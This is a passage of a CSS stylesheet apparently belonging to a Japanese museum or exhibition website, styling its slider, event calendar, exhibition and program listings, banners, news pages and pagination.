            float: none;
            margin: 10px 0; } }
        .banner_bottom_section .ban_bottom_article .ban_bottom_right li:not(:first-child) {
          margin-left: 10px; }
          @media (max-width: 767px) {
            .banner_bottom_section .ban_bottom_article .ban_bottom_right li:not(:first-child) {
              margin-left: 0; } }

/* 404　コンテンツ
-------------------------------------------------------------- */
.err_section {
  margin: 50px 0; }

/* パンくずリスト

-------------------------------------------------------------- */
#breadcrumbs .inner-box {
  text-align: left;
  margin: 30px auto; }
  #breadcrumbs .inner-box i {
    margin: 0 5px; }

.main_visual {
  width: 100%;
  overflow: hidden;
  position: relative; }
  .main_visual .main_slick {
    opacity: 0;
    transition: opacity .3s linear; }
    .main_visual .main_slick.slick-initialized {
      opacity: 1; }
    .main_visual .main_slick li.slide {
      float: left;
      width: 100%; }
    .main_visual .main_slick img {
      max-width: 100%;
      width: 100%;
      height: auto; }
    .main_visual .main_slick .slick-prev {
      position: absolute;
      background: url(../img/index/main_left_btn.png) no-repeat;
      width: 37px;
      height: 77px;
      font-size: 0;
      top: 50%;
      left: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
      @media (max-width: 767px) {
        .main_visual .main_slick .slick-prev {
          display: none !important; } }
    .main_visual .main_slick .slick-next {
      position: absolute;
      background: url(../img/index/main_right_btn.png) no-repeat;
      width: 36px;
      height: 77px;
      font-size: 0;
      top: 50%;
      right: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
      @media (max-width: 767px) {
        .main_visual .main_slick .slick-next {
          display: none !important; } }
    .main_visual .main_slick .main_slick_dots {
      position: absolute;
      bottom: 20px;
      display: block;
      width: 100%;
      padding: 0;
      list-style: none;
      text-align: center;
      z-index: 2000; }
      @media (max-width: 767px) {
        .main_visual .main_slick .main_slick_dots {
          bottom: 5px; } }
      .main_visual .main_slick .main_slick_dots li {
        position: relative;
        display: inline-block;
        width: 10px;
        height: 10px;
        margin: 0 5px;
        padding: 0;
        cursor: pointer; }
        .main_visual .main_slick .main_slick_dots li button {
          font-size: 0;
          line-height: 0;
          display: block;
          width: 10px;
          height: 10px;
          padding: 5px;
          cursor: pointer;
          color: transparent;
          border: 0;
          outline: none;
          background: transparent;
          background: url(../img/index/dots02.png) no-repeat; }
        .main_visual .main_slick .main_slick_dots li.slick-active button {
          background: url(../img/index/dots01.png) no-repeat; }

/*
@media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
  p.txt{
    font-size:12px !important;
  }
}
@media (max-width: $screen-xs-max) {
  p.txt{
    font-size:12px !important;
  }
}
*/
/*

------------------------------------------------------------------------------------ */
.top_group {
  width: 100%;
  margin-top: 10px; }

.top_information {
  float: left;
  width: 670px;
  text-align: left;
  margin-top: 30px;
  position: relative; }
  @media (min-width: 768px) and (max-width: 991px) {
    .top_information {
      width: 100%; } }
  @media (max-width: 767px) {
    .top_information {
      width: 100%;
      margin-top: 10px; } }
  .top_information__ttl {
    display: block;
    width: 100%;
    font-size: 18px;
    font-weight: lighter;
    padding-bottom: 10px;
    border-bottom: solid 1px #e5e5e5;
    position: relative; }
    .top_information__ttl.__pickup {
      border: 0; }
    .top_information__ttl:before {
      display: inline-block;
      content: '';
      background: url(../img/index/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px; }
  .top_information .top_info_right {
    position: absolute;
    top: 0;
    right: 20px; }
  .top_information .top_information__list {
    margin: 20px 0; }
  .top_information .top_information__item {
    display: inline-block;
    padding: 5px 5px;
    width: 100%; }
    .top_information .top_information__item em {
      display: inline-block;
      float: left;
      width: 64px;
      height: 20px;
      color: #fff;
      font-size: 10px;
      text-align: center;
      background: #a296c5; }
      .top_information .top_information__item em.cat_news {
        background: #f09673; }
      .top_information .top_information__item em.cat_recruit {
        background: #6092cd; }
      .top_information .top_information__item em.cat_recruiting {
        background: #e6b958; }
      .top_information .top_information__item em.cat_program {
        background: #8bb77c; }
    .top_information .top_information__item span {
      display: inline-block;
      float: left;
      padding: 0 15px; }
    .top_information .top_information__item h3 {
      display: inline-block;
      float: left;
      width: 73.563%; }
      @media (max-width: 767px) {
        .top_information .top_information__item h3 {
          width: 100%;
          margin-top: 5px; } }
      .top_information .top_information__item h3 a {
        text-decoration: underline; }
  .top_information .top_information_bottom {
    margin-bottom: 20px;
    text-align: center; }
    .top_information .top_information_bottom img {
      width: 100%; }
      @media (max-width: 767px) {
        .top_information .top_information_bottom img {
          max-width: 245px;
          width: 100%; } }

@media (max-width: 767px) {
  .top_info {
    width: 94%;
    margin: 0 auto 0; } }

.top_pickup {
  margin: 34px 0 0; }
  @media (max-width: 767px) {
    .top_pickup {
      width: 94%;
      margin: 34px auto 0; } }
  .top_pickup__item {
    display: block;
    width: 100%;
    border: solid 1px #dcdcdc;
    margin: 0 0 10px; }
    .top_pickup__item:last-child {
      margin: 0; }
    .top_pickup__item a {
      position: relative;
      display: grid;
      grid-template-areas: "pimg pttl" "pimg ptxt";
      grid-template-columns: 110px 1fr; }
      @media (max-width: 767px) {
        .top_pickup__item a {
          grid-template-areas: "pttl pttl" "pimg ptxt"; } }
      .top_pickup__item a:after {
        position: absolute;
        font-family: FontAwesome;
        content: '\f105';
        width: auto;
        height: auto;
        top: 43px;
        z-index: 5;
        right: 17px;
        font-size: 16px;
        font-weight: bold; }
        @media (max-width: 767px) {
          .top_pickup__item a:after {
            top: 15px; } }
    .top_pickup__item--img {
      grid-area: pimg; }
      @media (max-width: 767px) {
        .top_pickup__item--img {
          padding: 14px 0 15px 13px; } }
      .top_pickup__item--img img {
        max-width: 110px;
        width: 100%; }
    .top_pickup__item--ttl {
      grid-area: pttl;
      padding: 20px 60px 0 22px;
      font-size: 18px; }
      @media (max-width: 767px) {
        .top_pickup__item--ttl {
          padding: 14px 48px 0 13px; } }
    .top_pickup__item--data {
      grid-area: ptxt;
      padding: 0 60px 20px 22px; }
      @media (max-width: 767px) {
        .top_pickup__item--data {
          padding: 14px 29px 14px 14px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .sp_top_calendar_section {
    margin-top: 30px; } }
@media (max-width: 767px) {
  .sp_top_calendar_section {
    margin-top: 30px; } }

.top_calendar_section {
  float: right;
  width: 300px;
  margin-top: 30px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .top_calendar_section {
      width: 96%;
      margin: 25px 2% 0;
      margin: 0 auto;
      text-align: center; } }
  @media (max-width: 767px) {
    .top_calendar_section {
      width: 96%;
      margin: 25px 2% 0;
      text-align: center; } }
  .top_calendar_section .calendar_box {
    background: #ede8e2;
    border-radius: 6px;
    padding: 0;
    position: relative; }
    .top_calendar_section .calendar_box table.my_calendar_top {
      width: 100%;
      text-align: center;
      background: #ec6941;
      border-radius: 6px 6px 0 0;
      padding: 10px;
      color: #fff; }
      .top_calendar_section .calendar_box table.my_calendar_top .down-img {
        width: 33.33333%;
        text-align: left;
        cursor: pointer; }
        .top_calendar_section .calendar_box table.my_calendar_top .down-img i {
          background: #b35b40;
          padding: 4px 5px;
          border-radius: 3px; }
      .top_calendar_section .calendar_box table.my_calendar_top .up-img {
        width: 33.33333%;
        text-align: right;
        cursor: pointer; }
        .top_calendar_section .calendar_box table.my_calendar_top .up-img i {
          background: #b35b40;
          padding: 4px 5px;
          border-radius: 3px; }
      .top_calendar_section .calendar_box table.my_calendar_top .calmonth {
        width: 33.33333%;
        font-weight: bold;
        text-align: center; }
    .top_calendar_section .calendar_box table.my_calendar {
      width: 94%;
      text-align: center;
      border-collapse: collapse;
      margin: 10px auto 10px; }
      .top_calendar_section .calendar_box table.my_calendar th {
        text-align: center;
        padding: 10px 0 5px; }
        .top_calendar_section .calendar_box table.my_calendar th:nth-child(6) {
          color: #218cca; }
        .top_calendar_section .calendar_box table.my_calendar th:nth-child(7) {
          color: #e22f5d; }
      .top_calendar_section .calendar_box table.my_calendar td {
        background: #ffffff;
        text-align: center;
        border-bottom: solid 3px #ede8e2;
        font-weight: bold; }
        .top_calendar_section .calendar_box table.my_calendar td.today {
          background: #fadbd2; }
        .top_calendar_section .calendar_box table.my_calendar td.monday {
          border-radius: 15px 0 0 15px; }
        .top_calendar_section .calendar_box table.my_calendar td.sunday {
          border-radius: 0 15px 15px 0; }
        .top_calendar_section .calendar_box table.my_calendar td div {
          cursor: pointer;
          padding: 5px; }
          .top_calendar_section .calendar_box table.my_calendar td div.clr_click {
            opacity: 1;
            background: url(../img/index/calender_click.png) no-repeat center top 3px;
            background-size: 25px; }
          .top_calendar_section .calendar_box table.my_calendar td div:hover {
            opacity: 1;
            background: url(../img/index/calender_hover.png) no-repeat center top 3px;
            background-size: 25px; }
    .top_calendar_section .calendar_box #mycalendar {
      position: relative;
      margin-top: 5px; }
      .top_calendar_section .calendar_box #mycalendar:before {
        content: "";
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 21px;
        background: #ede8e2 url(../img/index/calender_arrow.png) no-repeat center top; }
      .top_calendar_section .calendar_box #mycalendar .mycalendar_bg {
        background: #fff;
        height: 290px;
        overflow-y: scroll;
        padding: 5px;
        margin: 0 10px 10px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar {
          width: 5px;
          background: #ccc; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-thumb {
          background: #666666;
          border-radius: 2px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-track-piece:start {
          background: #ccc; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-track-piece:end {
          background: #666666; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .openingtime {
          display: block;
          border-bottom: solid 2px #ede8e2; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .openingtime li {
            float: left;
            width: 100%;
            text-align: left;
            font-weight: bold;
            padding: 5px 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal {
          padding: 5px 0; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal em {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 0 0 0 0;
            line-height: 1.4; }
            .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal em:before {
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 3px 5px 0 0;
              display: inline-block; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul li {
          text-align: left;
          padding: 5px 5px; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul li i {
            padding-right: 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul p {
          padding: 2px 0 0 0; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal {
          padding: 5px 0; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal em {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 0 0 0 0;
            line-height: 1.4; }
            .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal em:before {
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 3px 5px 0 0;
              display: inline-block; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul li {
          text-align: left;
          padding: 5px 5px; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul li i {
            padding-right: 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul p {
          padding: 2px 0 0 0; }

/*

------------------------------------------------------------------------------------ */
.top_banner_section {
  border: solid 1px #d6d5d1;
  background: #ede8e2;
  margin-top: 30px; }
  .top_banner_section .top_banner_section__list {
    padding: 10px 10px 10px 10px;
    position: relative; }
    .top_banner_section .top_banner_section__list.slick-slider {
      touch-action: pan-y; }
    .top_banner_section .top_banner_section__list .slick-prev {
      position: absolute;
      background: url(../img/index/prev_btn.png) no-repeat;
      background-size: contain;
      width: 36px;
      height: 100px;
      font-size: 0;
      top: 0;
      left: 0;
      z-index: 5;
      border: 0;
      cursor: pointer; }
    .top_banner_section .top_banner_section__list .slick-next {
      position: absolute;
      background: url(../img/index/next_btn.png) no-repeat;
      background-size: contain;
      width: 35px;
      height: 100px;
      font-size: 0;
      top: 0;
      right: 0;
      z-index: 5;
      border: 0;
      cursor: pointer; }
  .top_banner_section .top_banner_section__item {
    float: left;
    vertical-align: bottom;
    margin-right: 14px;
    width: 32%; }
    .top_banner_section .top_banner_section__item img {
      width: 100%; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top_banner_section .top_banner_section__item {
        display: table-cell;
        padding: 0 5px; }
        .top_banner_section .top_banner_section__item img {
          width: 100%; } }
    @media (max-width: 767px) {
      .top_banner_section .top_banner_section__item {
        display: inline-block;
        padding: 0;
        width: 100%; }
        .top_banner_section .top_banner_section__item img {
          width: 100%; } }
  .top_banner_section .top_banner_section__border {
    border-right: 1px #d6d5d1 dashed;
    padding-right: 15px;
    margin-right: 5px; }
    @media (max-width: 767px) {
      .top_banner_section .top_banner_section__border {
        border-right: 0;
        padding-right: 0;
        margin-right: 0;
        padding-bottom: 10px;
        border-bottom: 1px #d6d5d1 dashed; } }

/*

------------------------------------------------------------------------------------ */
.top_exhibition_section {
  margin-top: 40px;
  width: 100%;
  min-height: 560px;
  background: url(../img/index/index_bg.png) repeat 0 60px;
  position: relative; }
  @media (max-width: 767px) {
    .top_exhibition_section {
      background: url(../img/index/index_bg.png) repeat 0 0;
      background-size: 100%; } }
  .top_exhibition_section .yamapyon_left {
    position: absolute;
    top: -30px;
    left: -207px; }
  .top_exhibition_section .inner-box {
    overflow: visible; }
    @media (max-width: 767px) {
      .top_exhibition_section .inner-box {
        width: 100%; } }
  .top_exhibition_section h2 {
    font-size: 30px;
    font-weight: lighter;
    line-height: 1.5;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top_exhibition_section h2 {
        font-size: 28px; } }
    @media (max-width: 767px) {
      .top_exhibition_section h2 {
        font-size: 26px; } }
    @media (max-width: 767px) {
      .top_exhibition_section h2 {
        background: #fff; } }
    .top_exhibition_section h2:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 87px;
      top: 50px;
      left: 0; }
      @media (max-width: 767px) {
        .top_exhibition_section h2:before {
          top: 37px; } }
    .top_exhibition_section h2:after {
      position: absolute;
      content: '';
      background: url(../img/index/exh_icon.png) no-repeat;
      background-size: 100%;
      width: 49px;
      height: 41px;
      top: 50px;
      left: 50%;
      margin-left: -24.5px;
      z-index: 5; }
      @media (min-width: 768px) and (max-width: 991px) {
        .top_exhibition_section h2:after {
          top: 40px; } }
      @media (max-width: 767px) {
        .top_exhibition_section h2:after {
          top: 40px;
          width: 50px;
          height: 48px;
          margin-left: -25px; } }
  .top_exhibition_section ul {
    margin: 110px 0 0; }
    @media (max-width: 767px) {
      .top_exhibition_section ul {
        display: block;
        margin: 110px auto 0;
        width: 94%; } }
    .top_exhibition_section ul li {
      float: left;
      width: 48%;
      position: relative; }
      .top_exhibition_section ul li:last-child {
        float: right; }
        @media (max-width: 767px) {
          .top_exhibition_section ul li:last-child {
            margin-top: 30px; } }
      @media (max-width: 767px) {
        .top_exhibition_section ul li {
          width: 100%; } }
      .top_exhibition_section ul li .exh_box {
        background: #fff;
        width: 83.5%;
        min-height: 380px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        .top_exhibition_section ul li .exh_box .exh_cat01 {
          background: url(../img/exhibition/exh_cat01.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_cat02 {
          background: url(../img/exhibition/exh_cat02.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_cat03 {
          background: url(../img/exhibition/exh_cat03.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          .top_exhibition_section ul li .exh_box .exh_sub_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
                font-size: 16px; } }
            .top_exhibition_section ul li .exh_box .exh_sub_box h3 span {
              padding-left: 1em; }
            .top_exhibition_section ul li .exh_box .exh_sub_box h3:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box .exh_date {
            display: block;
            text-align: left;
            font-size: 13px;
            font-weight: bold;
            padding: 5px 0 0 20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px; }
      .top_exhibition_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        .top_exhibition_section ul li .exh_img img {
          border: solid 5px #fff;
          width: 100%; }

/*

------------------------------------------------------------------------------------ */
.top-program {
  margin-top: 80px; }
  .top-program__ttl {
    font-size: 30px;
    font-weight: lighter;
    line-height: 1.5;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top-program__ttl {
        font-size: 28px; } }
    @media (max-width: 767px) {
      .top-program__ttl {
        font-size: 26px; } }
    .top-program__ttl:after {
      position: absolute;
      content: '';
      background: url(../img/index/pro_icon.png) no-repeat;
      background-size: 100%;
      width: 47px;
      height: 47px;
      top: 50px;
      left: 50%;
      margin-left: -23.5px;
      z-index: 5; }
      @media (min-width: 768px) and (max-width: 991px) {
        .top-program__ttl:after {
          top: 40px; } }
      @media (max-width: 767px) {
        .top-program__ttl:after {
          top: 40px;
          width: 40px;
          height: 40px;
          margin-left: -20px; } }
  .top-program__list {
    margin: 90px 0 0; }
  .top-program__item {
    float: left;
    width: 49%;
    margin-right: 2%;
    border: solid 1px #dcdcdc;
    display: flex;
    flex-wrap: wrap; }
    @media (max-width: 767px) {
      .top-program__item {
        float: left;
        width: 100%; } }
    .top-program__item:nth-child(even) {
      margin-right: 0; }
    .top-program__item:nth-child(n + 3) {
      margin-top: 20px; }
      @media (max-width: 767px) {
        .top-program__item:nth-child(n + 3) {
          margin-top: 0; } }
    @media (max-width: 767px) {
      .top-program__item:nth-child(n + 2) {
        margin-top: 20px; } }
    .top-program__item--img {
      width: 110px; }
      .top-program__item--img img {
        width: 100%; }
    .top-program__item--box {
      width: calc(100% - 110px);
      padding: 27px;
      text-align: left; }
      .top-program__item--box__cate {
        padding: 0 10px; }
      .top-program__item--box .pro_cate01 {
        border-bottom: solid 5px #f19149; }
      .top-program__item--box .pro_cate02 {
        border-bottom: solid 5px #00b7ee; }
      .top-program__item--box .pro_cate03 {
        border-bottom: solid 5px #ea68a2; }
      .top-program__item--box .pro_cate04 {
        border-bottom: solid 5px #f7d251; }
      .top-program__item--box .pro_cate05 {
        border-bottom: solid 5px #a2d06c; }
      .top-program__item--box .pro_cate06 {
        border-bottom: solid 5px #b4b4b4; }
      .top-program__item--box .p_specialexhibition {
        border-bottom: solid 5px #F14E49; }
      .top-program__item--box__date {
        margin-top: 10px;
        font-size: 13px; }
      .top-program__item--box h3 {
        margin-top: 15px;
        font-size: 20px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .top-program__item--box h3 {
            font-size: 18px; } }
        @media (max-width: 767px) {
          .top-program__item--box h3 {
            font-size: 16px; } }

.top-btn {
  padding-top: 30px;
  padding-bottom: 30px; }
  .top-btn .c-btn.__w180 {
    margin-left: 20px; }

.top_more-content {
  background: url(../img/index/more-content_bg.jpg) no-repeat top center;
  background-size: cover;
  padding-bottom: 30px; }
  .top_more-content__list {
    margin: 75px 0 35px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }
  .top_more-content__item {
    display: flex;
    flex-direction: column;
    width: 30%;
    margin: 0 auto 46px;
    background: #fff;
    text-align: left; }
    @media (max-width: 767px) {
      .top_more-content__item {
        width: 100%; } }
    .top_more-content__item--img {
      width: 100%; }
    .top_more-content__item--ttl {
      font-size: 18px;
      color: #333333;
      padding: 24px 14px 0 36px;
      position: relative;
      display: block; }
      .top_more-content__item--ttl:before {
        position: absolute;
        content: '';
        background: url(../img/index/icon01.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        margin: 6px 0 0 -20px; }
    .top_more-content__item--txt {
      padding: 24px 14px 33px 14px; }

.top_yamauchi_links__list {
  display: flex;
  flex-wrap: wrap;
  border-top: solid 1px #ffffff; }
.top_yamauchi_links__item {
  display: flex;
  flex-direction: column;
  width: 50%; }
  @media (max-width: 767px) {
    .top_yamauchi_links__item {
      width: 100%; } }
  .top_yamauchi_links__item:nth-child(1) {
    background: url(../img/index/bottom_bg01.jpg) no-repeat top center;
    background-size: cover;
    height: 81px; }
  .top_yamauchi_links__item:nth-child(2) {
    background: url(../img/index/bottom_bg02.jpg) no-repeat top center;
    background-size: cover;
    height: 81px;
    border-left: solid 1px #ffffff; }
    @media (max-width: 767px) {
      .top_yamauchi_links__item:nth-child(2) {
        border-top: solid 1px #ffffff;
        border-left: 0; } }
  .top_yamauchi_links__item--link {
    width: 100%;
    height: 100%;
    color: #ffffff !important;
    text-align: center;
    font-size: 22px;
    display: table; }
    .top_yamauchi_links__item--link span {
      display: table-cell;
      vertical-align: middle; }
    .top_yamauchi_links__item--link:after {
      display: table-cell;
      vertical-align: middle;
      font-family: FontAwesome;
      content: '\f105';
      width: auto;
      height: auto;
      z-index: 5;
      font-size: 22px;
      color: #ffffff !important;
      text-align: right;
      padding-right: 10px; }

.top_bottom_banner {
  background: #ede8e2;
  padding: 45px 0; }
  .top_bottom_banner__list {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start; }
  .top_bottom_banner__item {
    margin: 0 1.3% 0 0;
    width: 24%; }
    .top_bottom_banner__item:nth-child(4n) {
      margin-right: 0; }
    .top_bottom_banner__item:nth-child(n + 5) {
      margin-top: 1.5%; }
    @media (max-width: 767px) {
      .top_bottom_banner__item {
        width: 48%; } }
    @media (max-width: 767px) {
      .top_bottom_banner__item:nth-child(2n) {
        margin-right: 0; }
      .top_bottom_banner__item:nth-child(n + 3) {
        margin-top: 2%; } }
    .top_bottom_banner__item img {
      width: 100%; }

@media (max-width: 767px) {
  .top_bottom_links .inner-box {
    width: 100%; } }
.top_bottom_links__list {
  display: flex;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; }
.top_bottom_links__item {
  display: flex;
  flex-direction: column;
  margin: 0 auto;
  width: 33.333333%;
  height: 45px;
  border-left: solid 1px #dcdcdc; }
  @media (max-width: 767px) {
    .top_bottom_links__item {
      width: 50%; } }
  @media (max-width: 767px) {
    .top_bottom_links__item:first-child {
      border-left: 0; } }
  @media (max-width: 767px) {
    .top_bottom_links__item:nth-child(n + 3) {
      border-top: solid 1px #dcdcdc; } }
  .top_bottom_links__item:last-child {
    border-right: solid 1px #dcdcdc; }
    @media (max-width: 767px) {
      .top_bottom_links__item:last-child {
        border-right: 0;
        width: 100%; } }
  .top_bottom_links__item--link {
    width: 100%;
    height: 100%;
    text-align: center;
    font-size: 16px;
    display: table; }
    .top_bottom_links__item--link span {
      display: table-cell;
      vertical-align: middle; }

/*
sp sns
------------------------------------------------------------------------------------ */
.top_content_sns {
  margin: 20px 0 0; }
  .top_content_sns .top_content_sns__item {
    float: left;
    width: 29%;
    margin: 0 2%;
    text-align: center;
    font-size: 3vw; }
    .top_content_sns .top_content_sns__item .top_content_sns__insta {
      color: #040000;
      border: solid 1px #040000;
      padding: 10px;
      width: 100%;
      display: block; }
    .top_content_sns .top_content_sns__item .top_content_sns__fa {
      color: #315096;
      border: solid 1px #315096;
      padding: 10px;
      width: 100%;
      display: block; }
    .top_content_sns .top_content_sns__item .top_content_sns__tw {
      color: #55acee;
      padding: 10px;
      border: solid 1px #55acee;
      width: 100%;
      display: block; }

/* お知らせ */
.information_section {
  margin: 0 0 50px; }
  .information_section .main {
    float: left;
    width: 760px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .information_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .information_section .main {
        float: none;
        width: 100%; } }
    .information_section .main .information_article {
      background: #f7f7f7;
      text-align: left;
      display: table;
      width: 100%; }
      .information_section .main .information_article:before {
        display: table-cell;
        content: " \f105";
        font-family: FontAwesome;
        color: #fff;
        background: #dcdbdb;
        width: 14px;
        height: 100%;
        vertical-align: middle;
        text-align: center; }
      .information_section .main .information_article:not(:first-child) {
        margin-top: 20px; }
      .information_section .main .information_article a {
        display: block; }
      .information_section .main .information_article .info_box {
        float: left;
        width: 77%;
        padding: 20px; }
        @media (max-width: 991px) {
          .information_section .main .information_article .info_box {
            width: 100%;
            padding: 10px; } }
        .information_section .main .information_article .info_box h1 {
          display: block;
          width: 100%;
          font-size: 20px;
          padding: 0 0 10px 30px;
          border-bottom: solid 1px #e5e5e5;
          position: relative; }
          .information_section .main .information_article .info_box h1:before {
            display: inline-block;
            content: '';
            background: url(../img/information/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 22px;
            height: 22px;
            position: absolute;
            top: 2px;
            left: 0; }
        .information_section .main .information_article .info_box .info_date {
          display: inline-block;
          float: left;
          margin: 15px 20px 0 0; }
        .information_section .main .information_article .info_box .cat {
          display: inline-block;
          margin: 15px 0 0; }
          @media (max-width: 991px) {
            .information_section .main .information_article .info_box .cat {
              float: right; } }
          .information_section .main .information_article .info_box .cat li {
            float: left;
            width: 64px;
            height: 20px;
            color: #fff;
            font-size: 10px;
            text-align: center;
            background: #a296c5; }
            .information_section .main .information_article .info_box .cat li.cat_news {
              background: #f09673; }
            .information_section .main .information_article .info_box .cat li.cat_recruit {
              background: #6092cd; }
            .information_section .main .information_article .info_box .cat li.cat_recruiting {
              background: #e6b958; }
            .information_section .main .information_article .info_box .cat li.cat_program {
              background: #8bb77c; }
            .information_section .main .information_article .info_box .cat li:not(:first-child) {
              margin-left: 10px; }
        @media (max-width: 991px) {
          .information_section .main .information_article .info_box .information_data {
            margin-top: 10px; }
            .information_section .main .information_article .info_box .information_data .sp_info_img {
              float: right;
              margin-left: 10px; }
              .information_section .main .information_article .info_box .information_data .sp_info_img img {
                width: 140px; } }
      .information_section .main .information_article .info_img {
        float: right;
        width: 23%; }
        .information_section .main .information_article .info_img img {
          width: 100%; }
      .information_section .main .information_article h1 {
        font-size: 20px; }
    .information_section .main .information_detail_article .info_box {
      width: 100%;
      text-align: left; }
      .information_section .main .information_detail_article .info_box h1 {
        display: block;
        width: 100%;
        font-size: 20px;
        padding: 0 0 10px 30px;
        border-bottom: solid 1px #e5e5e5;
        position: relative;
        font-size: 29px;
        font-weight: lighter;
        line-height: 1.2em; }
        @media (max-width: 767px) {
          .information_section .main .information_detail_article .info_box h1 {
            font-size: 17px; } }
        .information_section .main .information_detail_article .info_box h1:before {
          display: inline-block;
          content: '';
          background: url(../img/information/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 22px;
          height: 22px;
          position: absolute;
          top: 7px;
          left: 0; }
          @media (max-width: 767px) {
            .information_section .main .information_detail_article .info_box h1:before {
              top: 0px; } }
      .information_section .main .information_detail_article .info_box .info_date {
        display: inline-block;
        float: left;
        margin: 15px 20px 0 0; }
      .information_section .main .information_detail_article .info_box .cat {
        display: inline-block;
        float: right;
        margin: 15px 0 0; }
        .information_section .main .information_detail_article .info_box .cat li {
          float: left;
          width: 64px;
          height: 20px;
          color: #fff;
          font-size: 10px;
          text-align: center;
          background: #a296c5; }
          .information_section .main .information_detail_article .info_box .cat li.cat_news {
            background: #f09673; }
          .information_section .main .information_detail_article .info_box .cat li.cat_recruit {
            background: #6092cd; }
          .information_section .main .information_detail_article .info_box .cat li.cat_recruiting {
            background: #e6b958; }
          .information_section .main .information_detail_article .info_box .cat li.cat_program {
            background: #8bb77c; }
          .information_section .main .information_detail_article .info_box .cat li:not(:first-child) {
            margin-left: 10px; }
    .information_section .main .information_detail_article .info_date {
      text-align: left;
      margin: 40px 0; }

.list_pagenavi .wp-pagenavi {
  margin: 50px 0 0 0;
  padding: 50px 0 0 0;
  border-top: solid 1px #bfbfbf;
  text-align: center; }
  .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }

.neighbors {
  border-top: solid 2px #e5e5e5;
  padding-top: 40px;
  padding-bottom: 40px;
  text-align: center;
  position: relative; }
  .neighbors a.prev {
    float: left;
    padding: 4px 5px;
    margin: 7px 4px;
    font-weight: bold;
    width: 72px;
    height: 29px; }
    .neighbors a.prev:hover {
      text-decoration: none; }
    .neighbors a.prev:before {
      content: " \f104";
      font-family: FontAwesome;
      font-size: 24px;
      margin-right: 5px;
      vertical-align: middle;
      float: left; }
  .neighbors a.list {
    position: absolute;
    left: 45%;
    padding: 3px 30px;
    margin: 7px 4px;
